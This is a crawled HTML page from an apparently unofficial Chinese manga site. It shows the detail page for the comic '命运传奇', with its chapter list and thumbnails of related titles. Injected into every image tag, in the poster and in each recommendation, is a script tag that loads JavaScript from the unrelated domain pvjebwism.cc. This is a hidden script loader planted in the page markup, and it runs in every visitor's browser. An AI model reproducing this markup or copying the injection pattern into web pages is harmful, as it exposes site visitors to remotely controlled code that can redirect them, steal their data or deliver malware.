

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/73259.html
body_size: 3521
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>命运传奇最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画命运传奇_雷电漫画网,命运传奇漫画,命运传奇在线观看,命运传奇最新漫画,命运传奇最新章节" />
    <meta name="description" content="雷电漫画网提供 <<命运传奇>> 漫画最新章节,是命运成就了此人，还是人注定得此命运....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>命运传奇</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/73259-1-21.html"><img src="http://img2.manga8.xyz/fm/tupian/9b460ac93db7d4ff37d838ff19fc49f1.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="命运传奇"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">命运传奇</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/reedyjc.html" target="_blank">reedyjc</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：10下</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-10-21</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 是命运成就了此人，还是人注定得此命运 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------国漫-.html" target="_blank">国漫</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------冒险-.html" target="_blank">冒险</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------战争-.html" target="_blank">战争</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------奇幻-.html" target="_blank">奇幻</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/73259-1-1.html" class="btn" title="01" style="background-color: #eee; color: #111 !important;">01</a></li>
            
            <li><a href="/zhangjie/73259-1-2.html" class="btn" title="02上" style="background-color: #eee; color: #111 !important;">02上</a></li>
            
            <li><a href="/zhangjie/73259-1-3.html" class="btn" title="02下" style="background-color: #eee; color: #111 !important;">02下</a></li>
            
            <li><a href="/zhangjie/73259-1-4.html" class="btn" title="03上" style="background-color: #eee; color: #111 !important;">03上</a></li>
            
            <li><a href="/zhangjie/73259-1-5.html" class="btn" title="03 下" style="background-color: #eee; color: #111 !important;">03 下</a></li>
            
            <li><a href="/zhangjie/73259-1-6.html" class="btn" title="04上" style="background-color: #eee; color: #111 !important;">04上</a></li>
            
            <li><a href="/zhangjie/73259-1-7.html" class="btn" title="04下" style="background-color: #eee; color: #111 !important;">04下</a></li>
            
            <li><a href="/zhangjie/73259-1-8.html" class="btn" title="05上" style="background-color: #eee; color: #111 !important;">05上</a></li>
            
            <li><a href="/zhangjie/73259-1-9.html" class="btn" title="05下" style="background-color: #eee; color: #111 !important;">05下</a></li>
            
            <li><a href="/zhangjie/73259-1-10.html" class="btn" title="06上" style="background-color: #eee; color: #111 !important;">06上</a></li>
            
            <li><a href="/zhangjie/73259-1-11.html" class="btn" title="06下" style="background-color: #eee; color: #111 !important;">06下</a></li>
            
            <li><a href="/zhangjie/73259-1-12.html" class="btn" title="07上" style="background-color: #eee; color: #111 !important;">07上</a></li>
            
            <li><a href="/zhangjie/73259-1-13.html" class="btn" title="07下" style="background-color: #eee; color: #111 !important;">07下</a></li>
            
            <li><a href="/zhangjie/73259-1-14.html" class="btn" title="08上" style="background-color: #eee; color: #111 !important;">08上</a></li>
            
            <li><a href="/zhangjie/73259-1-15.html" class="btn" title="08下" style="background-color: #eee; color: #111 !important;">08下</a></li>
            
            <li><a href="/zhangjie/73259-1-16.html" class="btn" title="09上" style="background-color: #eee; color: #111 !important;">09上</a></li>
            
            <li><a href="/zhangjie/73259-1-17.html" class="btn" title="09中" style="background-color: #eee; color: #111 !important;">09中</a></li>
            
            <li><a href="/zhangjie/73259-1-18.html" class="btn" title="09下" style="background-color: #eee; color: #111 !important;">09下</a></li>
            
            <li><a href="/zhangjie/73259-1-19.html" class="btn" title="10上" style="background-color: #eee; color: #111 !important;">10上</a></li>
            
            <li><a href="/zhangjie/73259-1-20.html" class="btn" title="10中" style="background-color: #eee; color: #111 !important;">10中</a></li>
            
            <li><a href="/zhangjie/73259-1-21.html" class="btn" title="10下" style="background-color: #eee; color: #111 !important;">10下</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/73260.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/54d539419799aa41c6f610995319af1a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73260.html" target="_blank">游转四方的三村面包</a></h5></div></li><li><a class="thumbnail" href="/book/73261.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/b45082aa596a93c5be20abe7f26dfc88.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73261.html" target="_blank">HOP STEP LEAP!</a></h5></div></li><li><a class="thumbnail" href="/book/73262.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/24aeef7d92eee624e7df4c99a4ce7cc7.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73262.html" target="_blank">地府混江龙</a></h5></div></li><li><a class="thumbnail" href="/book/73263.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/853fdcf2542fa1c45fe70711d2806a0d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73263.html" target="_blank">海王但丁（境外版）</a></h5></div></li><li><a class="thumbnail" href="/book/73264.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/33923b34b0d03f3f519ddfb7182ebd2a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73264.html" target="_blank">凌晨夜空</a></h5></div></li><li><a class="thumbnail" href="/book/73265.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/21e0f578e8ea6a5a520dd11eb41b78c0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73265.html" target="_blank">XS</a></h5></div></li><li><a class="thumbnail" href="/book/73266.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/93f204ea723d7b6eedbe54a4e604df52.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73266.html" target="_blank">学长好讨厌</a></h5></div></li><li><a class="thumbnail" href="/book/73267.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d68c55f7ebc547735c63998deb5e8839.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73267.html" target="_blank">抱紧我的鬼夫君</a></h5></div></li><li><a class="thumbnail" href="/book/73258.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/8cab44f71e824bbb33d51ad9cd9f14ab.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73258.html" target="_blank">怪物女仆的华丽工作</a></h5></div></li><li><a class="thumbnail" href="/book/73257.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/fe3b9811e040658fbd5bf2b582da8356.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73257.html" target="_blank">怪兽8号</a></h5></div></li><li><a class="thumbnail" href="/book/73256.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c073b625f2b2949f1c8eecae6c08d815.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73256.html" target="_blank">即使是日常</a></h5></div></li><li><a class="thumbnail" href="/book/73255.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f4cc27caf10c6ef4f32fbe6a37ca0dd5.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73255.html" target="_blank">恶魔与精肉铺</a></h5></div></li><li><a class="thumbnail" href="/book/73254.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/747cee00a995d65bb407b9c1c86ece0f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73254.html" target="_blank">入団当初を妄想してみる</a></h5></div></li><li><a class="thumbnail" href="/book/73253.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/dd0e5ec57659557a8ffa826d73cbda9e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73253.html" target="_blank">生猛海鲜</a></h5></div></li><li><a class="thumbnail" href="/book/73252.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6a3c681bd724f08a39e507d0a1efa3be.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73252.html" target="_blank">甲龙传说</a></h5></div></li><li><a class="thumbnail" href="/book/73251.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6a4f6ab08f3da05ab6a56cc96cf33eb6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/73251.html" target="_blank">律师先生别打了</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
